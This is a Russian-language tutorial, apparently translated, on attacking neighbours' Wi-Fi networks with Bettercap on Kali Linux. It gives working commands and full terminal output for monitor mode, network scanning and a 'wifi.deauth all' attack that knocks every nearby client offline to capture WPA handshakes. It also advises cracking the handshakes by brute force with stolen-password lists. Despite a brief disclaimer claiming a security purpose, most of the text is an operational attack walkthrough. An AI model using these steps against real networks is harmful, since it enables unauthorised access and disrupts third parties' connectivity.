Инструкция атаки с захватом PMKID соседских вай-фай точек, или как стать cool-hacker'ом за 30 минут. В качестве инструмента – Bettercap на Kali Linux.

Данная публикация является переводом статьи, который осуществлен с ознакомительными целями для обеспечения лучшей безопасности компьютерных сетей. Будьте бдительны, и не позволяйте злоумышленникам захватить контроль над вашей системой.
Существует множество инструментов для взлома Wi-Fi, но лишь немногие из них настолько продуманы как Bettercap: сканирование сетей, деаутентификация, скан устройств Bluetooth Low Energy, Probing-атака, спуфинг, быстрый сканер портов и многое другое.
Нашими целями сегодня будут два вида сетей: интерактивные (есть подключенные клиенты) и автономные (клиенты отсутствуют).
Интерактивные сети легче атаковать, против них работает большинство инструментов взлома. В такой сети есть клиенты, активно использующие ее для скачивания файлов, просмотра сериалов или просто серфинга в интернете.
С автономными сетями сложнее. Поскольку в них нет устройств с активным подключением и передачей данных, эти сети, как правило, не способны выдать нужную информацию. Но в Bettercap встроена возможность PMKID-атаки, поэтому все становится еще проще!
Брутфорс
Bettercap не взламывает пароли напрямую. После перехвата рукопожатия нужно будет использовать инструменты брутфорса – Hydra или Aircrack-ng, чтобы взломать хеши путем полного перебора. Как быстро это произойдет, зависит от нескольких факторов.
Первый – находится ли пароль в списке паролей для брутфорса. Если нет, то эта атака не увенчается успехом, поэтому очень важно использовать списки реальных украденных паролей или генераторы паролей.
Второй – производительность компьютера. Если она оставляет желать лучшего, то можно распределить расшифровку хендшейков между несколькими компьютерами для увеличения вычислительной мощности.
Что нам понадобится
Нам нужны Wi-Fi адаптер и Kali Linux. В Kali все нужные программы уже предустановлены, поэтому лучше выбрать его, а не Ubuntu.
Если при установке Kali возникнет ошибка «Your installation CD-ROM couldn’t be mounted. This probably means that the CD-ROM was not in the drive. If so you can insert it an try again», то перезапишите образ на флешку, используя balenaEtcher.(Прим. переводчика)
1. Установка Bettercap
Bettercap в Kali расположен в папке «Sniffing & Spoofing» в меню «Приложения».

Если Bettercap отсутствует, установим его командой apt install bettercap, как показано ниже.
~# apt install bettercap
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following package was automatically installed and is no longer required:
liblinear3
Use 'apt autoremove' to remove it.
The following additional packages will be installed:
bettercap-caplets
Suggested packages:
bettercap-ui
The following NEW packages will be installed:
bettercap bettercap-caplets
0 upgraded, 2 newly installed, 0 to remove and 1854 not upgraded.
Need to get 6,931 kB of archives.
After this operation, 25.8 MB of additional disk space will be used.
Do you want to continue? [Y/n] Y
Get:1 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main amd64 bettercap amd64 2.26.1-0kali1 [6,821 kB]
Get:2 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main amd64 bettercap-caplets all 0+git20191009-0kali1 [110 kB]
Fetched 6,931 kB in 3s (2,332 kB/s)
Selecting previously unselected package bettercap.
(Reading database ... 417705 files and directories currently installed.)
Preparing to unpack .../bettercap_2.26.1-0kali1_amd64.deb ...
Unpacking bettercap (2.26.1-0kali1) ...
Selecting previously unselected package bettercap-caplets.
Preparing to unpack .../bettercap-caplets_0+git20191009-0kali1_all.deb ...
Unpacking bettercap-caplets (0+git20191009-0kali1) ...
Setting up bettercap-caplets (0+git20191009-0kali1) ...
Setting up bettercap (2.26.1-0kali1) ...
bettercap.service is a disabled or a static unit, not starting it.
Для MacOS:
brew install bettercap
2. Запуск Bettercap
Когда все будет готово, нажмем на значок Bettercap, чтобы запустить его. В окне терминала должно появиться следующее справочное меню.
Usage of bettercap:
-autostart string
Comma separated list of modules to auto start. (default "events.stream")
-caplet string
Read commands from this file and execute them in the interactive session.
-cpu-profile file
Write cpu profile file.
-debug
Print debug messages.
-env-file string
Load environment variables from this file if found, set to empty to disable environment persistence.
-eval string
Run one or more commands separated by ; in the interactive session, used to set variables via command line.
-gateway-override string
Use the provided IP address instead of the default gateway. If not specified or invalid, the default gateway will be used.
-iface string
Network interface to bind to, if empty the default interface will be auto selected.
-mem-profile file
Write memory profile to file.
-no-colors
Disable output color effects.
-no-history
Disable interactive session history file.
-silent
Suppress all logs which are not errors.
-version
Print the version and exit.
Здесь мы видим команды, с которых можно начать работу в Bettercap. Одной из самых полезных является -iface, которая позволяет определить, с каким интерфейсом работать (когда интерфейсов больше одного, например, eth0 и wlan0).
3. Подготовка к сканированию
Теперь нужно перевести сетевой адаптер в режим мониторинга. Узнаем имя адаптера, при помощи команды ifconfig или ip a. Это должно быть что-то вроде wlan0 или wlan1.
~# ifconfig
eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 50:7b:9d:7a:c8:8a txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 38625 bytes 3052647 (2.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 38625 bytes 3052647 (2.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.5.93 netmask 255.255.255.0 broadcast 192.168.5.255
inet6 prefixlen 64 scopeid 0x20<link>
ether txqueuelen 1000 (Ethernet)
RX packets 451 bytes 119964 (117.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 364 bytes 115672 (112.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 18:d6:c7:0e:e7:a1 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Для переключения адаптера в режим мониторинга введем в терминале sudo airmon-ng start wlan1, где wlan1 – имя сетевого адаптера.
~# airmon-ng start wlan1
Found 3 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
559 NetworkManager
621 wpa_supplicant
14785 dhclient
PHY Interface Driver Chipset
phy0 wlan0 ath9k Qualcomm Atheros QCA9565 / AR9565 Wireless Network Adapter (rev 01)
phy3 wlan1 ath9k_htc Atheros Communications, Inc. AR9271 802.11n
(mac80211 monitor mode vif enabled for [phy3]wlan1 on [phy3]wlan1mon)
(mac80211 station mode vif disabled for [phy3]wlan1)
Наберем ifconfig или ip a снова, чтобы проверить, запущен ли адаптер и как он теперь называется.
~# ifconfig
eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 50:7b:9d:7a:c8:8a txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 38645 bytes 3053647 (2.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 38645 bytes 3053647 (2.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.5.93 netmask 255.255.255.0 broadcast 192.168.5.255
inet6 prefixlen 64 scopeid 0x20<link>
ether txqueuelen 1000 (Ethernet)
RX packets 490 bytes 126996 (124.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 386 bytes 126911 (123.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan1mon: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
unspec 18-D6-C7-0E-E7-A1-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
RX packets 1202 bytes 363761 (355.2 KiB)
RX errors 0 dropped 1176 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Убедившись, что адаптер находится в режиме мониторинга, начнем работу с Bettercap, введя sudo bettercap --iface wlan1mon в новом окне терминала, заменив wlan1mon названием адаптера.
~# sudo bettercap --iface wlan1mon
bettercap v2.24.1 (built for linux amd64 with go1.12.7) [type 'help' for a list of commands]
wlan1 »
Как только откроется Bettercap, введем help, чтобы увидеть список всех запущенных модулей и команд. Модуль Wi-Fi по умолчанию не запускается.
wlan1 » help
help MODULE : List available commands or show module specific help if no module name is provided.
active : Show information about active modules.
quit : Close the session and exit.
sleep SECONDS : Sleep for the given amount of seconds.
get NAME : Get the value of variable NAME, use * alone for all, or NAME* as a wildcard.
set NAME VALUE : Set the VALUE of variable NAME.
read VARIABLE PROMPT : Show a PROMPT to ask the user for input that will be saved inside VARIABLE.
clear : Clear the screen.
include CAPLET : Load and run this caplet in the current session.
! COMMAND : Execute a shell command and print its output.
alias MAC NAME : Assign an alias to a given endpoint given its MAC address.
Modules
any.proxy > not running
api.rest > not running
arp.spoof > not running
ble.recon > not running
caplets > not running
dhcp6.spoof > not running
dns.spoof > not running
events.stream > running
gps > not running
http.proxy > not running
http.server > not running
https.proxy > not running
https.server > not running
mac.changer > not running
mysql.server > not running
net.probe > not running
net.recon > running
net.sniff > not running
packet.proxy > not running
syn.scan > not running
tcp.proxy > not running
ticker > not running
update > not running
wifi > not running
wol > not running
4. Сканирование сети
Рассмотрим команды, управляющие модулем Wi-Fi, набрав help wifi.
wlan1 » help wifi
wifi (running): A module to monitor and perform wireless attacks on 802.11.
wifi.recon on : Start 802.11 wireless base stations discovery and channel hopping.
wifi.recon off : Stop 802.11 wireless base stations discovery and channel hopping.
wifi.clear : Clear all access points collected by the WiFi discovery module.
wifi.recon MAC : Set 802.11 base station address to filter for.
wifi.recon clear : Remove the 802.11 base station filter.
wifi.deauth BSSID : Start a 802.11 deauth attack, if an access point BSSID is provided, every client will be deauthenticated, otherwise only the selected client. Use 'all', '*' or a broadcast BSSID (ff:ff:ff:ff:ff:ff) to iterate every access point with at least one client and start a deauth attack for each one.
wifi.assoc BSSID : Send an association request to the selected BSSID in order to receive a RSN PMKID key. Use 'all', '*' or a broadcast BSSID (ff:ff:ff:ff:ff:ff) to iterate for every access point.
wifi.ap : Inject fake management beacons in order to create a rogue access point.
wifi.show.wps BSSID : Show WPS information about a given station (use 'all', '*' or a broadcast BSSID for all).
wifi.show : Show current wireless stations list (default sorting by essid).
wifi.recon.channel : WiFi channels (comma separated) or 'clear' for channel hopping.
Parameters
wifi.ap.bssid : BSSID of the fake access point. (default=<random mac>)
wifi.ap.channel : Channel of the fake access point. (default=1)
wifi.ap.encryption : If true, the fake access point will use WPA2, otherwise it'll result as an open AP. (default=true)
wifi.ap.ssid : SSID of the fake access point. (default=FreeWiFi)
wifi.assoc.open : Send association requests to open networks. (default=false)
wifi.assoc.silent : If true, messages from wifi.assoc will be suppressed. (default=false)
wifi.assoc.skip : Comma separated list of BSSID to skip while sending association requests. (default=)
wifi.deauth.open : Send wifi deauth packets to open networks. (default=true)
wifi.deauth.silent : If true, messages from wifi.deauth will be suppressed. (default=false)
wifi.deauth.skip : Comma separated list of BSSID to skip while sending deauth packets. (default=)
wifi.handshakes.file : File path of the pcap file to save handshakes to. (default=~/bettercap-wifi-handshakes.pcap)
wifi.hop.period : If channel hopping is enabled (empty wifi.recon.channel), this is the time in milliseconds the algorithm will hop on every channel (it'll be doubled if both 2.4 and 5.0 bands are available). (default=250)
wifi.region : Set the WiFi region to this value before activating the interface. (default=BO)
wifi.rssi.min : Minimum WiFi signal strength in dBm. (default=-200)
wifi.show.filter : Defines a regular expression filter for wifi.show (default=)
wifi.show.limit : Defines limit for wifi.show (default=0)
wifi.show.sort : Defines sorting field (rssi, bssid, essid, channel, encryption, clients, seen, sent, rcvd) and direction (asc or desc) for wifi.show (default=rssi asc)
wifi.skip-broken : If true, dot11 packets with an invalid checksum will be skipped. (default=true)
wifi.source.file : If set, the wifi module will read from this pcap file instead of the hardware interface. (default=)
wifi.txpower : Set WiFi transmission power to this value before activating the interface. (default=30)
Для наших целей выберем модуль Wi-Fi Recon. Чтобы запустить его, наберем wifi.recon on. Как только сети начнут обнаруживаться, мы получим множество уведомлений, которые можно отключить командой events.stream off.
wlan1 » wifi.recon on
[23:01:35] [sys.log] [inf] wifi WiFi region set to 'BO'
[23:01:35] [sys.log] [inf] wifi interface wlan1 txpower set to 30
[23:01:35] [sys.log] [inf] wifi started (min rssi: -200 dBm)
wlan1 » [23:01:35] [sys.log] [inf] wifi channel hopper started
wlan1 » [23:01:35] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:35] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:35] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:38] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:38] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1 » [23:01:38] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1 » [23:01:39] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:39] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1 » [23:01:39] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:41] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:41] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:41] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1 » [23:01:42] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:42] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1 » [23:01:42] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1 » [23:01:42] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:42] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:43] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:52] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:52] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:52] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1 » [23:01:53] [wifi.client.new] new station ████████████████████████████████████████████████████████████
5. Выявление целей
Чтобы посмотреть список обнаруженных сетей, введем wifi.show.
wlan1 » wifi.show
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| RSSI ▴ | BSSID | SSID | Encryption | WPS | Ch | Clients | Sent | Recvd | Seen |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| -55 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (TKIP, PSK) | | 6 | | | | 23:01:35 |
| -57 dBm | ██:██:██:██:██:██ | █████████████ | OPEN | | 6 | 1 | 400 B | 66 B | 23:01:36 |
| -63 dBm | ██:██:██:██:██:██ | ██████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:01:36 |
| -64 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (TKIP, PSK) | 2.0 | 5 | 1 | 7.1 kB | 128 B | 23:01:37 |
| -66 dBm | ██:██:██:██:██:██ | ████████████████ | WPA (TKIP, PSK) | | 1 | | | | 23:01:39 |
| -71 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 1 | | | | 23:01:35 |
| -72 dBm | ██:██:██:██:██:██ | ████████████████████████████ | WPA2 (CCMP, PSK) | | 6 | | | | 23:01:35 |
| -81 dBm | ██:██:██:██:██:██ | ████████████████ | OPEN | | 11 | | | | 23:01:43 |
| -82 dBm | ██:██:██:██:██:██ | ████████████████████████ | WPA2 (CCMP, PSK) | | 7 | | | | 23:01:43 |
| -82 dBm | ██:██:██:██:██:██ | | WPA2 (CCMP, PSK) | 2.0 | 6 | | 3.9 kB | | 23:01:39 |
| -86 dBm | ██:██:██:██:██:██ | ████████████████ | OPEN | | 1 | 1 | | 177 B | 23:01:35 |
| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 1 | | | | 23:01:38 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 6 | | | | 23:01:38 |
| -86 dBm | ██:██:██:██:██:██ | ██████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 670 B | 384 B | 23:01:39 |
| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 6 | | | | 23:01:39 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, MGT) | | 6 | | | | 23:01:37 |
| -87 dBm | ██:██:██:██:██:██ | █████████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 8 | | | | 23:01:36 |
| -87 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | 759 B | | 23:01:44 |
| -87 dBm | ██:██:██:██:██:██ | ████████████████████ | OPEN | | 6 | 1 | 228 B | 1.2 kB | 23:01:43 |
| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:01:44 |
| -88 dBm | ██:██:██:██:██:██ | ██████████████████ | OPEN | | 8 | | | | 23:01:41 |
| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:01:41 |
| -90 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 6 | | | | 23:01:41 |
| -91 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (TKIP, PSK) | | 11 | | | | 23:01:41 |
| -92 dBm | ██:██:██:██:██:██ | ██ | WPA2 (CCMP, PSK) | 2.0 | 11 | | | | 23:01:35 |
| -92 dBm | ██:██:██:██:██:██ | <hidden> | OPEN | | 6 | | | | 23:01:37 |
| -92 dBm | ██:██:██:██:██:██ | ████████ | WPA2 (TKIP, PSK) | | 11 | | | | 23:01:37 |
| -94 dBm | ██:██:██:██:██:██ | █████████████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:01:37 |
| -94 dBm | ██:██:██:██:██:██ | ██████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:01:42 |
| -95 dBm | ██:██:██:██:██:██ | █████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:01:41 |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
wlan1mon (ch. 12) / ↑ 0 B / ↓ 1.5 MB / 6556 pkts
Видим массу информации: уровни принимаемого сигнала, виды шифрования, MAC-адреса т. п.
До атаки все сети будут зеленого цвета (в статье черно-белый цвет).
Когда цвет изменится на красный, это будет означать, что рукопожатие перехвачено.
Попробуем получить рукопожатия с помощью простого и проверенного метода – deauth (деаутентификация).
6. Деаутентификация
Чтобы запустить deauth, введем wifi.deauth, а затем MAC-адрес сети, которую хотим атаковать. Для атаки каждой найденной сети можно просто написать all или *, но имейте в виду, что это может быть незаконно.
wlan1 » wifi.deauth all
wlan1 » [23:02:53] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1 » [23:02:54] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1 » [23:02:55] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1 » [23:02:55] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:02:56] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1 » [23:02:57] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:02:57] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1 » [23:02:58] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1 » [23:02:59] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1 » [23:03:00] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1 » [23:03:01] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:03:01] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:03:02] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:03:02] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1 » [23:03:03] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:03:04] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:03:04] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:03:05] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1 » [23:03:05] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1 » [23:03:05] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1 » [23:03:06] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1 » [23:03:06] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1 » [23:03:06] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1 » [23:03:06] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:03:06] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1 » [23:03:06] [wifi.client.probe] station ████████████████████████████████████████████████████████████
Через несколько минут наберем wifi.show и проверим, не изменился ли цвет с зеленого на красный. Если изменился, поздравляю, рукопожатия перехвачены.
wlan1 » wifi.show
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| RSSI ▴ | BSSID | SSID | Encryption | WPS | Ch | Clients | Sent | Recvd | Seen |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| -55 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | 5 | 12 kB | | 23:03:06 |
| -57 dBm | ██:██:██:██:██:██ | █████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 6.5 kB | 66 B | 23:03:04 |
| -63 dBm | ██:██:██:██:██:██ | ██████ | WPA2 (CCMP, PSK) | | 11 | 2 | 1.2 kB | | 23:03:04 |
| -64 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (CCMP, PSK) | 2.0 | 5 | 2 | 7.1 kB | 128 B | 23:03:02 |
| -71 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 1 | 2 | 353 B | | 23:03:05 |
| -72 dBm | ██:██:██:██:██:██ | ████████████████████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 4.9 kB | | 23:03:06 |
| -81 dBm | ██:██:██:██:██:██ | ████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:03:06 |
| -82 dBm | ██:██:██:██:██:██ | ████████████████████████ | WPA2 (CCMP, PSK) | | 7 | | | | 23:03:07 |
| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 1 | | | | 23:03:01 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 6 | | | | 23:03:02 |
| -86 dBm | ██:██:██:██:██:██ | ██████████████ | WPA2 (CCMP, PSK) | | 6 | | 670 B | 384 B | 23:03:02 |
| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 6 | | | | 23:03:01 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, MGT) | | 6 | | | | 23:03:01 |
| -87 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | 759 B | | 23:03:02 |
| -87 dBm | ██:██:██:██:██:██ | ████████████████████ | WPA2 (CCMP, PSK) | | 6 | | 228 B | 1.2 kB | 23:03:04 |
| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:03:04 |
| -88 dBm | ██:██:██:██:██:██ | ██████████████████ | WPA2 (CCMP, PSK) | | 8 | | | | 23:03:04 |
| -90 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | | | 23:03:06 |
| -91 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (TKIP, PSK) | | 11 | | 1.7 kB | | 23:03:04 |
| -92 dBm | ██:██:██:██:██:██ | ██ | WPA2 (CCMP, PSK) | 2.0 | 11 | | | | 23:03:08 |
